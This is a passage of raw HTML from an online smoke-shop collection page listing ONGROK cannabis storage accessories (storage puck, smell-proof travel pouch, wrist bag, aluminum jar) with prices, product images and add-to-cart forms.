              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=2696" alt="Dark green cannabis storage container with white “o” logo." srcset="//www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ongrok-aluminum-storage-puck" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-aluminum-storage-puck">ONGROK Aluminum Storage Puck</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-aluminum-storage-puck">ONGROK Aluminum Storage Puck</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42319918071989"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$16.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $11.72</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304704164021" 
          data-yotpo-cart-product-id="7304704164021" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304706097333" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304706097333">
    <script id="new_event_7304706097333" type="application/json">
				{
				"item_id": "7304706097333",
				"item_name": "ONGROK Smell Proof Travel Pouch",
				"price":49.99, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "ONGROK Smell Proof Travel Pouch",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-smell-proof-travel-pouch" aria-label="ONGROK Smell Proof Travel Pouch" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=2696" alt="Black cannabis accessory bag with a zippered main compartment and small exterior pocket, designed as a discreet carry case." srcset="//www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Travel_Pouch_03.jpg?v=1660580904&amp;width=2696" alt="Black cannabis accessory bag with open zipper revealing interior." srcset="//www.smokecartel.com/cdn/shop/products/Travel_Pouch_03.jpg?v=1660580904&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_03.jpg?v=1660580904&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_03.jpg?v=1660580904&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_03.jpg?v=1660580904&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_03.jpg?v=1660580904&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_03.jpg?v=1660580904&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=2696" alt="Black cannabis accessory bag with a zippered main compartment and small exterior pocket, designed as a discreet carry case." srcset="//www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Travel_Pouch_01.jpg?v=1660580904&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7304706097333" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/ongrok-smell-proof-travel-pouch" name="product-url"/>
                  <input type="hidden" name="id" value="42319927836853" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="42319927836853" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7304706097333" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-smell-proof-travel-pouch">ONGROK Smell Proof Travel Pouch</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-smell-proof-travel-pouch">ONGROK Smell Proof Travel Pouch</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$49.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $36.63</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304706097333" 
          data-yotpo-cart-product-id="7304706097333" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304705999029" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304705999029">
    <script id="new_event_7304705999029" type="application/json">
				{
				"item_id": "7304705999029",
				"item_name": "ONGROK Smell Proof Wrist Bag",
				"price":22.99, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "ONGROK Smell Proof Wrist Bag",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-smell-proof-wrist-bag" aria-label="ONGROK Smell Proof Wrist Bag" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=2696" alt="Black cannabis accessories case with orange zipper pull and carrying strap." srcset="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_02_720x_69192f81-c4d3-4f5b-bc0f-23e9c3ffd7ed.jpg?v=1660866345&amp;width=2696" alt="Open cannabis accessories case with black exterior and patterned interior." srcset="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_02_720x_69192f81-c4d3-4f5b-bc0f-23e9c3ffd7ed.jpg?v=1660866345&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_02_720x_69192f81-c4d3-4f5b-bc0f-23e9c3ffd7ed.jpg?v=1660866345&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_02_720x_69192f81-c4d3-4f5b-bc0f-23e9c3ffd7ed.jpg?v=1660866345&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_02_720x_69192f81-c4d3-4f5b-bc0f-23e9c3ffd7ed.jpg?v=1660866345&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_02_720x_69192f81-c4d3-4f5b-bc0f-23e9c3ffd7ed.jpg?v=1660866345&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_02_720x_69192f81-c4d3-4f5b-bc0f-23e9c3ffd7ed.jpg?v=1660866345&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.2_2000x_61446b4a-1689-4752-96a5-4137d654592d.jpg?v=1660866351&amp;width=2696" alt="Black, lockable cannabis smell-proof case with a combination lock." srcset="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.2_2000x_61446b4a-1689-4752-96a5-4137d654592d.jpg?v=1660866351&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.2_2000x_61446b4a-1689-4752-96a5-4137d654592d.jpg?v=1660866351&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.2_2000x_61446b4a-1689-4752-96a5-4137d654592d.jpg?v=1660866351&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.2_2000x_61446b4a-1689-4752-96a5-4137d654592d.jpg?v=1660866351&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.2_2000x_61446b4a-1689-4752-96a5-4137d654592d.jpg?v=1660866351&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.2_2000x_61446b4a-1689-4752-96a5-4137d654592d.jpg?v=1660866351&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.1_180x_cc8ea64b-e8d7-4784-8ce9-000dbc861d46.jpg?v=1660866351&amp;width=2696" alt="Black cannabis accessories pouch with a white &quot;9&quot; logo and silver chain." srcset="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.1_180x_cc8ea64b-e8d7-4784-8ce9-000dbc861d46.jpg?v=1660866351&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.1_180x_cc8ea64b-e8d7-4784-8ce9-000dbc861d46.jpg?v=1660866351&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.1_180x_cc8ea64b-e8d7-4784-8ce9-000dbc861d46.jpg?v=1660866351&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.1_180x_cc8ea64b-e8d7-4784-8ce9-000dbc861d46.jpg?v=1660866351&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.1_180x_cc8ea64b-e8d7-4784-8ce9-000dbc861d46.jpg?v=1660866351&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_03.1_180x_cc8ea64b-e8d7-4784-8ce9-000dbc861d46.jpg?v=1660866351&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=2696" alt="Black cannabis accessories case with orange zipper pull and carrying strap." srcset="//www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/Wrist_Bag_01_2000x_a238185a-f243-4afb-b164-9800b3e3e793.jpg?v=1660866345&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7304705999029" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/ongrok-smell-proof-wrist-bag" name="product-url"/>
                  <input type="hidden" name="id" value="42319927738549" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="42319927738549" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7304705999029" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-smell-proof-wrist-bag">ONGROK Smell Proof Wrist Bag</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-smell-proof-wrist-bag">ONGROK Smell Proof Wrist Bag</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$22.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $17.02</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304705999029" 
          data-yotpo-cart-product-id="7304705999029" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304704884917" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304704884917">
    <script id="new_event_7304704884917" type="application/json">
				{
				"item_id": "7304704884917",
				"item_name": "ONGROK Aluminum Storage Jar",
				"price":24.99, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-aluminum-storage-jar" aria-label="ONGROK Aluminum Storage Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=2696" alt="Black Onrok cannabis storage container with textured lid." srcset="//www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/BKAluminumStorageJar.jpg?v=1660813551&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/RGAluminumStorageJars.jpg?v=1660813551&amp;width=2696" alt="Pink Onrok cannabis storage container." srcset="//www.smokecartel.com/cdn/shop/products/RGAluminumStorageJars.jpg?v=1660813551&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/RGAluminumStorageJars.jpg?v=1660813551&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/RGAluminumStorageJars.jpg?v=1660813551&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/RGAluminumStorageJars.jpg?v=1660813551&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/RGAluminumStorageJars.jpg?v=1660813551&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/RGAluminumStorageJars.jpg?v=1660813551&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/GDAluminumStorageJars.jpg?v=1660813551&amp;width=2696" alt="Gold cannabis storage container with “onorok” logo." srcset="//www.smokecartel.com/cdn/shop/products/GDAluminumStorageJars.jpg?v=1660813551&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/GDAluminumStorageJars.jpg?v=1660813551&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/GDAluminumStorageJars.jpg?v=1660813551&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/GDAluminumStorageJars.jpg?v=1660813551&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/GDAluminumStorageJars.jpg?v=1660813551&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/GDAluminumStorageJars.jpg?v=1660813551&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/GMAluminumStorageJars.jpg?v=1660813551&amp;width=2696" alt="Sleek, cylindrical cannabis storage container with &quot;onrok&quot; logo." srcset="//www.smokecartel.com/cdn/shop/products/GMAluminumStorageJars.jpg?v=1660813551&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/GMAluminumStorageJars.jpg?v=1660813551&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/GMAluminumStorageJars.jpg?v=1660813551&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/GMAluminumStorageJars.jpg?v=1660813551&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/GMAluminumStorageJars.jpg?v=1660813551&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/GMAluminumStorageJars.jpg?v=1660813551&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
